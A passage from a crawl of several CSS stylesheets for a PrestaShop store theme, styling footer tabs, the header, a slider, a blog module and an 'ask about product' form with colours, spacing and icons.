  line-height: 13px;
  width: 15px;
  height: 15px;
  content: "\f107";
  text-align: center;
  border: 1px solid #fff;
  padding: 0px 0px 1px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-left: 8px;
}
.rtl .tabs-top.tabs-footer .nav-tabs > li a:after {
  margin-right: 8px;
  margin-left: inherit;
}
.tabs-top.tabs-footer .nav-tabs > li.store-location a:before {
  content: "\f041";
}
.tabs-top.tabs-footer .nav-tabs > li.footer-link a:before {
  content: "\f0c1";
}
.tabs-top.tabs-footer .nav-tabs > li.support a:before {
  content: "\f0f0";
}
.tabs-top.tabs-footer .nav-tabs > li.active {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active a:after {
  content: "\f106";
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #1fab8e;
  color: #FFF;
}
.tabs-top.tabs-footer .nav-tabs > li.active.store-location a:before, .tabs-top.tabs-footer .nav-tabs > li.active.footer-link a:before, .tabs-top.tabs-footer .nav-tabs > li.active.support a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content {
  margin-bottom: 40px;
  display: inline-block;
  width: 100%;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #1fab8e;
  color: white;
  min-height: 215px;
  width: 100%;
  float: left;
}
.rtl .tabs-top.tabs-footer .tab-content .tab-pane {
  float: right;
}
.tabs-top.tabs-footer .tab-content .footer-block {
  padding-top: 40px;
  padding-bottom: 15px;
}
.tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: left;
}
.rtl .tabs-top.tabs-footer .tab-content .footer-block .title_block {
  text-align: right;
}
.tabs-top.tabs-footer .tab-content .footer-block ul li a:before {
  color: white;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:first-child {
  padding-left: 30px;
}
.tabs-top.tabs-footer .tab-content .tab-pane .footer-block:last-child {
  padding-right: 30px;
}

/* Custom Ajax */
.leo-more-cdown {
  position: absolute;
  top: 5px;
  right: 0;
  color: #f85860;
  font-family: "Ubuntu Condensed", sans-serif;
}
.rtl .leo-more-cdown {
  left: 0;
  right: auto;
}
.leo-more-cdown ul li {
  border: 1px solid #dbdbdb;
  padding: 10px;
  font-size: 18px;
  margin-left: 5px;
  text-transform: uppercase;
  text-align: center;
}
.rtl .leo-more-cdown ul li {
  margin-right: 5px;
  margin-left: inherit;
}
.leo-more-cdown ul li span {
  display: block;
  color: #777;
  font-weight: 300;
  font-family: "Ubuntu", sans-serif;
  font-size: 10px;
}
.leo-more-cdown ul li b {
  display: block;
}

/**********************************
HOME PAGE 1
**********************************/
.ApColumn.mainmenu {
  position: static;
}
.ApColumn.cart-column {
  position: static;
}

.product-list-default .product-block .product-desc,
.profile-default .product-block .product-desc {
  display: none;
}

.featured-products .product_list {
  margin-bottom: 0;
}

.best-deals .product-container {
  border-bottom: none;
}

.manufacturers_block {
  overflow: hidden;
  padding: 40px 10px;
  text-align: center;
}
.manufacturers_block a {
  text-indent: -9999px;
  display: inline-block;
  font-size: 0px;
}
.manufacturers_block .block_content {
  background: none;
}
.manufacturers_block img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: gray;
}
.manufacturers_block img:hover {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
}
.manufacturers_block .carousel-control {
  background: #cccccc !important;
  color: #FFF;
  width: 35px;
  height: 35px;
  line-height: 33px;
  top: 50%;
  margin-top: -20px;
  text-indent: inherit;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.manufacturers_block .carousel-control:before {
  font-size: 16px;
  right: 0;
}
.manufacturers_block .carousel-control.left:before {
  content: "\f104";
}
.manufacturers_block .carousel-control.right:before {
  content: "\f105";
}
.manufacturers_block .carousel-control:hover {
  background: #1fab8e !important;
}
.manufacturers_block:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* *********************************************************
  Lastest Blog
******************************************************* */
.latest-blogs {
  border-bottom: 1px solid #dbdbdb;
}
.latest-blogs .blog-container {
  position: relative;
  padding: 20px;
}
.latest-blogs .blog-container:before {
  content: "";
  height: 1000%;
  right: 0;
  position: absolute;
  border-right: 1px solid #dbdbdb;
  top: 0;
}
.rtl .latest-blogs .blog-container:before {
  left: 0;
  right: auto;
}
.rtl .latest-blogs .blog-container:before {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}
.latest-blogs .blog-container .blog-title {
  margin: 10px 0;
}
.latest-blogs .blog-container .blog-title a {
  color: #000;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: none;
  line-height: 20px;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #1fab8e;
}
.latest-blogs .blog-container .blog-meta {
  margin-bottom: 5px;
}
.latest-blogs .blog-container .blog-meta > span {
  position: relative;
  color: #888888;
  font-size: 12px;
  margin-right: 5px;
}
.rtl .latest-blogs .blog-container .blog-meta > span {
  margin-left: 5px;
  margin-right: inherit;
}
.latest-blogs .blog-container .created {
  position: absolute;
  top: 45px;
  right: 0;
  background: #1fab8e;
  width: auto;
  height: 25px;
  text-align: center;
  color: white;
  font-family: "Ubuntu", sans-serif;
  font-size: 14px;
  font-weight: 600;
  padding: 3px 10px;
}
.rtl .latest-blogs .blog-container .created {
  left: 0;
  right: auto;
}
.latest-blogs .blog-container .created .icon-name {
  display: none;
}
.latest-blogs .blog-container img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  display: inline-block;
}
.latest-blogs .blog-container .blog-image-container {
  overflow: hidden;
  text-align: center;
}
.latest-blogs .blog-container:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}

.social {
  color: white;
  position: absolute;
  top: 20px;
  z-index: 9;
  right: 0;
  text-align: right;
}
.rtl .social {
  left: 0;
  right: auto;
}
.rtl .social {
  text-align: left;
}
.social li {
  display: inline-block;
  zoom: 1;
  margin: 0 10px;
}
.social li a .fa {
  display: inline-block;
  zoom: 1;
  z-index: 1;
  font-size: 18px;
  padding-left: 3px;
  margin-right: 8px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  color: #FFF;
}
.rtl .social li a .fa {
  padding-right: 3px;
  padding-left: inherit;
}
.rtl .social li a .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.social li a .fa:hover {
  color: #1fab8e;
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.social li span {
  display: none;
}

.ApImage.banner-1 {
  padding: 20px;
}
.ApImage.img-special {
  padding: 20px;
  position: relative;
  text-align: center;
}
.ApImage.img-special .image_description {
  display: inline-block;
  color: #FFF;
  font-size: 24px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -10px;
  letter-spacing: 3px;
  z-index: 9;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ApImage.img-special:hover {
  cursor: pointer;
}
.ApImage.img-special:hover img {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.ApImage.img-special:hover .image_description {
  letter-spacing: 5px;
}

.copyright {
  color: white;
  line-height: 25px;
}
.copyright span.text {
  color: #1fab8e;
}

.payment {
  text-align: right;
}
.rtl .payment {
  text-align: left;
}
.payment img {
  display: inline-block;
}

.footer-location {
  text-align: center;
  background: url(../../../../../img/default/map.jpg) repeat 0 0 transparent;
  padding: 59px 0;
}

.footer-support {
  padding: 40px 15px 15px;
}
.footer-support .sp-normal {
  font-size: 18px;
  font-weight: 300;
  color: #FFF;
}
.footer-support .sp-phone {
  font-weight: 700;
  font-size: 48px;
  color: #FFF;
}
.footer-support .sp-phone.sp-border {
  border: 5px solid #fff;
  padding: 10px 20px;
  display: inline-block;
}
.footer-support .sp-phone.sp-title {
  font-size: 36px;
}
.footer-support .sp-col {
  padding: 0 40px 20px 20px;
}
.rtl .footer-support .sp-col {
  padding: 0 20px 20px 40px;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/positions/headerposition3294192451.css
body_size: 925
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/******* Header Home 2 ********/
/* Header */
#topbar .header_user_info .popup-title a:hover {
  color: #D82F2A;
}
#topbar .header_user_info .header_info {
  padding: 27px 20px 27px 25px;
}
.rtl #topbar .header_user_info .header_info {
  padding: 27px 25px 27px 20px;
}
#topbar .header_user_info .header_info a {
  color: #D82F2A;
}

.header_logo {
  padding: 11px 0;
  border-left: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
}

.popup-over .popup-title {
  padding: 27px 20px 27px 5px;
}
.rtl .popup-over .popup-title {
  padding: 27px 5px 27px 20px;
}
.popup-over .popup-title:before {
  top: 27px;
}

/* Header */
.languages-block li.selected span {
  color: #1fab8e;
}

.currencies_ul li.selected a {
  color: #D82F2A;
}

/* Block cart */
#cart {
  background: #D82F2A;
  padding: 64px 10px 10px;
  margin-bottom: -56px;
  z-index: 99;
}

/* Block search */
#search_block_top {
  margin-right: -1px;
}
.rtl #search_block_top {
  margin-left: -1px;
  margin-right: inherit;
}

form#searchbox input.search_query {
  padding: 25px 30px 25px 17px;
}
.rtl form#searchbox input.search_query {
  padding: 25px 17px 25px 30px;
}

/* Mainmenu */
.leo-megamenu .navbar-nav > li > a {
  padding: 15px 23px;
  line-height: 21px;
}
.leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
  color: #D82F2A;
}
.leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
  color: #D82F2A;
}
.leo-megamenu .navbar-nav > li.active > a:before, .leo-megamenu .navbar-nav > li:hover > a:before, .leo-megamenu .navbar-nav > li:focus > a:before {
  background: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:before {
  background-color: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:hover {
  color: #D82F2A;
}
.leo-megamenu .dropdown-menu li a:hover .menu-title {
  color: #D82F2A;
}

/* Menu Sidebar */
div.verticalmenu .navbar-nav > li:hover > a {
  color: #D82F2A;
}
div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {
  color: #D82F2A;
}
div.verticalmenu ul > li > a:hover, div.verticalmenu ul > li > a:focus {
  color: #D82F2A;
}
div.verticalmenu ul > li > a:hover .menu-title, div.verticalmenu ul > li > a:focus .menu-title {
  color: #D82F2A;
}
div.verticalmenu .dropdown-menu ul li a:hover {
  color: #D82F2A;
}
#leo-verticalmenu .title_block{
background-color:#D82F2A!important;
box-shadow: 0 -4px 0 -1px #646464 inset!important;
}
.bannercontainer .tp-caption.big_orange {
    background: #D82F2A!important;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
    background: #D82F2A!important;
    border-color: #D82F2A!important;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
    background-color: #D82F2A!important;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/appagebuilder/profiles/profile2633605382.css
body_size: 1092
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*******************************************************
				HOME 2
********************************************************/
/* Best Deals Product */
a.contact-button{
	background:#D82F2A!important;
}
.best-deals.block .title_block:before {
  background: #D82F2A;
}

/* Tabs Top Footer */
.tabs-top.tabs-product .nav-tabs {
  border-top-color: #D82F2A;
}
.tabs-top.tabs-footer .nav-tabs {
  background-color: #646464;
}
.tabs-top.tabs-footer .nav-tabs > li.active a, .tabs-top.tabs-footer .nav-tabs > li.active a:active, .tabs-top.tabs-footer .nav-tabs > li.active a:focus {
  background: #D82F2A;
}
.tabs-top.tabs-footer .nav-tabs > li a:before {
  color: #D82F2A;
}
.tabs-top.tabs-footer .tab-content .tab-pane {
  background: #D82F2A;
}

/* Product List */
.product-block .box-buttons > div a:hover {
  background: #D82F2A;
}
.product-block .name a:hover {
  color: #D82F2A;
}
.product-block:hover .image .effect-hover {
  background-color: rgba(239, 125, 39, 0.4);
}

.ajax_add_to_cart_button {
  background: #D82F2A;
}

/* Blog */
.latest-blogs.block .title_block:before {
  background: #273442;
}
.latest-blogs .blog-container .created {
  background: #D82F2A;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #D82F2A;
}

/* Slideshow */
.bannercontainer .tp-caption.big_orange {
  background: #D82F2A;
}
.bannercontainer .tp-caption.btn.btn-shopnow {
  background: #D82F2A;
  border-color: #D82F2A;
}
.bannercontainer .tp-caption.btn.btn-shopnow:hover {
  background: #D82F2A;
}

.iview-directionNav a:hover {
  background: #D82F2A;
}

/* Footer */
#footer .container {
  background-color: #646464;
}

.copyright span.text {
  color: white;
}

.footer-bottom {
  border-top-color: rgba(255, 255, 255, 0.08);
}

/* Follow Us Footer */
.social li a .fa:hover {
  color: #D82F2A;
}

/* Responsive */
@media (max-width: 1199px) {
  /* Mainmenu */
  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 12px;
  }

  /* Header */
  #topbar .header_user_info .header_info {
    padding: 27px 10px 27px 5px;
  }
  .rtl #topbar .header_user_info .header_info {
    padding: 27px 5px 27px 10px;
  }
}
@media (max-width: 991px) {
  /* Header */
  #cart {
    padding: 12px 10px;
    margin: 0;
  }

  #topbar .header_user_info .header_info {
    padding-top: 26px;
  }

  .top .container {
    border: none;
  }

  .header_logo {
    border: none;
  }

  #search_block_top {
    border: none;
    margin: 0;
  }

  .leo-megamenu .navbar-nav > li > a {
    padding: 15px 20px;
  }
}
@media (max-width: 768px) {
  .popup-over .popup-title {
    padding: 27px 20px 27px 25px;
  }
  .rtl .popup-over .popup-title {
    padding: 27px 25px 27px 20px;
  }
}
.btn-inverse {
    color: white;
    background-color: #D82F2A!important;
    border-color: #D82F2A!important;
}
.block .title_block:before {
    background: #D82F2A!important;
}
.nav-tabs.page-product-heading > li.active > a:before, .nav-tabs.page-product-heading > li.active a:hover:before, .nav-tabs.page-product-heading > li.active a:focus:before{
	background: #D82F2A!important;
}
.our_price_display{
	color:#D82F2A!important;
}
.btn-outline, .btn-default {
    background-color: #D82F2A!important;
    border-color: #D82F2A!important;
}
.nav-tabs.page-product-heading > li > a:hover:before{
	background: #D82F2A!important;
}

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/leoslideshow/views/css/iView/iview.css
body_size: 1112
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* The slider */
.iviewSlider {
  overflow: hidden;
}

/* The timer in the Slider */
#iview-timer {
  position: absolute;
  z-index: 100;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
}
#iview-timer div {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* The Preloader in the Slider */
#iview-preloader {
  position: absolute;
  z-index: 1000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: #000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
}
#iview-preloader div {
  float: left;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  height: 3px;
  background: #000;
  width: 0px;
}

/* The strips and boxes in the Slider */
.iview-strip {
  display: block;
  position: absolute;
  z-index: 5;
}

.iview-block {
  display: block;
  position: absolute;
  z-index: 5;
}

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
  width: 32px;
  height: 50px;
  margin-top: -25px;
  background: rgba(0, 0, 0, 0.25);
  color: #FFF;
  text-align: center;
  font-size: 0px;
  -webkit-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
  -webkit-transition-property: left, right;
  transition-property: left, right;
}
.iview-directionNav a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 48px;
}
.iview-directionNav a.iview-prevNav {
  left: -50px;
}
.iview-directionNav a.iview-prevNav:before {
  content: "\f104";
}
.iview-directionNav a.iview-nextNav {
  right: -50px;
}
.iview-directionNav a.iview-nextNav:before {
  content: "\f105";
}
.iview-directionNav a:hover {
  background: #EF7D27;
}

#iview.iview-hover .iview-directionNav a.iview-prevNav {
  left: 0;
}
#iview.iview-hover .iview-directionNav a.iview-nextNav {
  right: 0;
}

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav div.iview-items {
  position: absolute;
  bottom: 0;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.iview-controlNav div.iview-items ul li {
  display: inline-block;
  position: relative;
}
.iview-controlNav div.iview-items ul li a.iview-control {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  text-indent: -9999px;
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
  background-color: #EF7D27;
}
.iview-controlNav .iview-tooltip {
  position: absolute;
}

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101;
}
.iview-video-show .iview-video-container {
  position: relative;
  width: 100%;
  height: 100%;
}
.iview-video-show .iview-video-container a.iview-video-close {
  position: absolute;
  right: 10px;
  top: 10px;
  background: #222;
  color: #FFF;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 29px;
  font-size: 22px;
  font-weight: bold;
  overflow: hidden;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.iview-video-show .iview-video-container a.iview-video-close:hover {
  background: #444;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/modules/leoblog/assets/leoblog.css
body_size: 1359
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* blog listing */
.blogs-container .inner {
  padding-left: 15px;
  padding-right: 15px;
}
.blogs-container .title_block {
  color: #000;
  font-size: 30px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding: 0 0 20px;
  text-align: left;
}
.rtl .blogs-container .title_block {
  text-align: right;
}
.blogs-container .title_block:before {
  display: none;
}
.blogs-container .category-image img {
  padding-right: 10px;
}
.rtl .blogs-container .category-image img {
  padding-left: 10px;
  padding-right: inherit;
}
.blogs-container .blog-item {
  margin-bottom: 20px;
}
.blogs-container .blog-image {
  margin-bottom: 20px;
}
.blogs-container .blog-info .name {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 16px;
  margin-bottom: 20px;
  font-weight: 500;
}
.blogs-container .blog-shortinfo {
  margin-bottom: 20px;
}
.blogs-container .blog-meta {
  margin-bottom: 20px;
}

.leading-blog .blog-meta {
  border: 1px solid #dbdbdb;
  overflow: hidden;
  padding: 10px 0;
}
.leading-blog .blog-meta > span {
  border-right: 1px solid #dbdbdb;
  padding: 5px 10px;
}
.rtl .leading-blog .blog-meta > span {
  border-left: 1px solid #dbdbdb;
  border-right: inherit;
}

.secondary-blog > .row {
  margin-left: -10px;
  margin-right: -10px;
}
.secondary-blog .blog-item {
  padding-left: 10px;
  padding-right: 10px;
}
.secondary-blog .blog-info .name {
  text-transform: none;
  font-weight: 500;
}

.blog-tags, .extra-blogs, .blog-comments, .social-share {
  padding-bottom: 15px;
}

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: 1px solid #dbdbdb;
}

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center;
}

/* Blog Detail */
.blog-detail .blog-title {
  font-family: "Hind", sans-serif;
  color: #272727;
  font-size: 26px;
}
.blog-detail .blog-meta {
  margin-bottom: 10px;
}
.blog-detail .blog-image {
  margin-bottom: 20px;
}

/* categories menu display on left or right sidebar */
.blog-menu li {
  position: relative;
}
.blog-menu li a {
  display: block;
  font-size: 14px;
  line-height: 30px;
  padding: 3px 0;
}
.blog-menu li a .fa-edit {
  display: none;
}
.blog-menu li a:hover span {
  color: #f85860;
}
.blog-menu li span.grower {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 14px;
}
.rtl .blog-menu li span.grower {
  left: 0;
  right: auto;
}
.blog-menu li span.grower.OPEN:before, .blog-menu li span.grower.CLOSE:before {
  content: "\f068";
  display: block;
  vertical-align: middle;
  width: 10px;
  height: 36px;
  font-size: 10px;
  color: #1fab8e;
  line-height: 36px;
  text-align: center;
}
.blog-menu li span.grower.CLOSE:before {
  content: "\f067";
}
.blog-menu li li a {
  font-weight: normal;
  color: #777777;
}
.blog-menu li li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  line-height: 29px;
  padding-right: 8px;
  float: left;
}
.rtl .blog-menu li li a:before {
  padding-left: 8px;
  padding-right: inherit;
}
.rtl .blog-menu li li a:before {
  float: right;
}

/* comment */
.comment-item {
  padding: 12px 0;
}
.comment-item img {
  padding-right: 12px;
}
.rtl .comment-item img {
  padding-left: 12px;
  padding-right: inherit;
}

.comment-wrap {
  overflow: hidden;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #E5E5E5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta {
  border-bottom: 1px solid #E5E5E5;
  font-size: 11px;
  margin: -20px -20px 10px;
  padding: 10px 20px;
}
.comment-wrap .comment-meta > span {
  font-weight: bold;
}
.comment-wrap .comment-meta > span span {
  font-weight: normal;
}

.blog-social .social-wrap > div {
  float: left;
}
.blog-social .social-heading {
  padding-right: 12px;
}

.comment-link {
  background: none repeat scroll 0 0 #F4F4F4;
  display: block;
  font-weight: bold;
  padding: 10px 20px;
  margin: -11px -20px -10px 0;
  border-left: 1px solid #e5e5e5;
  float: right;
}
.rtl .comment-link {
  margin: -11px 0 -10px -20px;
}
.rtl .comment-link {
  border-right: 1px solid #e5e5e5;
  border-left: inherit;
}
.rtl .comment-link {
  float: left;
}

.ipts-captcha img {
  float: left;
  padding: 0 12px 0 0;
}
.rtl .ipts-captcha img {
  float: right;
}
.rtl .ipts-captcha img {
  padding: 0 0 0 12px;
}
.ipts-captcha input {
  width: 100px;
}


--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/modules/pdaskaboutproductpro/views/css/styles_16.css
body_size: 1346
content:
/* ************************************************************************************************
		PD Ask About Product Module - PrestaDev.pl - info@prestadev.pl
************************************************************************************************ */
#usefull_link_block li.askaboutproduct{}
#usefull_link_block li.askaboutproduct.position0 a {position: relative;}
#usefull_link_block li.askaboutproduct.position0 a:before {
	font-family: "FontAwesome";
  content: "\f059"; 
	color: #333333;
	font-size: 19px;
	line-height: 24px;
	position: absolute;
	top: -2px;
	left: 0;
	font-weight: normal; 
}

/*#product span.askaboutproduct a {
    font-weight: 700;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-color: transparent;
    border-color: transparent;
    margin: auto;
    outline: 0;
    cursor: pointer;
    position:relative;
}*/
#product span.askaboutproduct.position1 a:before {
/*  font: 400 15px/31px "FontAwesome";
  content: ""; 
  color: #fff;
  background: #929292;
  width: 30px;
  text-align: center;
  display: inline-block;
  height: 30px;
  margin: 0 6px 0 0;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;*/
}

#product span.askaboutproduct.position2 a:before {
  font-family: "FontAwesome";
  content: "\f059"; 
  color: #333333;
  font-size: 19px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal; 
}

#pd_aap_send_custommer_form_tab_content {width:100%;}


.pd_aap_send_custommer_form {overflow: hidden;width: 555px;} 
@media (max-width: 767px) {
  .pd_aap_send_custommer_form {width: 280px; }
}

.pd_aap_send_custommer_form .form_container {background: none repeat scroll 0 0 #FBFBFB;border: 1px solid #D6D4D4;padding: 10px 15px;}
@media (min-width: 768px) {
  .pd_aap_send_custommer_form .product.col-sm-6 {width: 50%;float: left;}
}

.pd_aap_send_custommer_form .product img {border: 1px solid #D6D4D4;margin: 0 0 10px;}
.pd_aap_send_custommer_form .product .product_desc {float:left;font-size:12px;color:#000}
.pd_aap_send_custommer_form .product .product_desc p.product_name {color: #000000;font-size: 12px;padding-bottom: 5px!important}
.pd_aap_send_custommer_form .product .product_desc p{font-size: 12px;float: left;}
.pd_aap_send_custommer_form .content_form {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; 
}

@media (min-width: 768px) {
  .pd_aap_send_custommer_form .content_form.col-sm-6 {width: 50%;float: left;}
}

.pd_aap_send_custommer_form .content_form #pd_aap_info {padding-bottom: 10px;}
.pd_aap_send_custommer_form .content_form .text {padding-bottom: 0px;margin-bottom:2px;}
.pd_aap_send_custommer_form .content_form .text label {display: block;padding: 2px 0px;font-size: 12px;}

.pd_aap_send_custommer_form .content_form .text input {
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  height: 22px;
  padding: 0 5px;
  width: 100%;
  vertical-align: bottom;
  margin-bottom: 5px;
}

.pd_aap_send_custommer_form .content_form .text textarea {
  height: 100px;
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  padding: 0 5px;
  width: 100%;
  margin-bottom: 5px;
}
.pd_aap_send_custommer_form .content_form .submit {margin:10px 10px 0 0;padding:5px 0;text-align:right}

.pd_aap_send_custommer_form .content_form .text label.error {
  display: inline-block;
  font-size: 11px;
  padding: 0;
  text-align: left;
  vertical-align: top;
  color:red;
  border:none;
  margin-bottom: 0 !important;
  width: 100%;
  font-weight: normal
}

.pd_aap_send_custommer_form p.txt_required {font-size:11px;padding-top: 10px;margin: 0!important;}

.pd_aap_send_custommer_form .content_form .text input#captcha {
  border: 1px solid #CCCCCC;
  color: #666666;
  font-size: 12px;
  height: 22px;
  padding: 0 5px;
  margin-bottom: 0px!important;
  width: 20%;
  vertical-align: top;
}

.pd_aap_send_custommer_form .content_form .text img#captchaimage_aap {
  border: 1px solid #CCCCCC;
  color: #FBFBFB;
  height: 22px;
  padding: 0 5px;
  vertical-align: bottom;
  margin-bottom: 5px;
  margin-right: 5px;
  background-color: #EEEEEE;
}

.pd_aap_send_custommer_form .content_form span {
  display: inline-block;
    font-size: 12px;
    height: 24px;
    line-height: 24px;
    margin: 0 !important;
    padding: 0 5px 0 5px;
    vertical-align: top;
}

.pd_aap_send_custommer_form .content_form  a.reload_captcha {
    display: inline-block;
    font-size: 11px;
    height: 24px;
    line-height: 22px;
    margin: 0 !important;
    padding: 0 5px 0 0;
    vertical-align: top;
}
.pd_aap_send_custommer_form .content_form  a.reload_captcha:focus {outline:none;}
.pd_aap_send_custommer_form .content_form input.button {padding: 5px 7px !important;}



.askaboutproduct.position2::before {
    content: "\f128";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0;
}

#product .askaboutproduct.position2 {
    padding: 15px 0 15px 35px;
	position:relative;
}
#product .askaboutproduct.position2 #pd_send_custommer_question_button {
	margin-top: 10px;
}
/* ************************************************************************************************
		PD Ask About Product Module - PrestaDev.pl - info@prestadev.pl
************************************************************************************************ */

--- FILE ---
content_type: text/css
request_url: https://keytechnology.pl/themes/leo_present/css/responsive.css
body_size: 1678
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
